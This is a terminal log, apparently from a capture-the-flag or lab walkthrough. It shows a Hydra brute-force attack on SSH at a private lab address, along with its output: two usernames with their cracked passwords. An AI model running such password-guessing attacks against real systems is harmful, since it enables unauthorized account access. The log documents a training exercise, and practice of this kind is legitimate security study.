 (root㉿kali)-[/home/kali/Desktop/dc]
# hydra -L u.txt  -P passwd.txt  192.168.169.230 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pu
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-11 21:56:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.169.230:22/
[22][ssh] host: 192.168.169.230   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.169.230   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-11 21:57:04
(root㉿kali)-[/home/kali/Desktop/dc]
#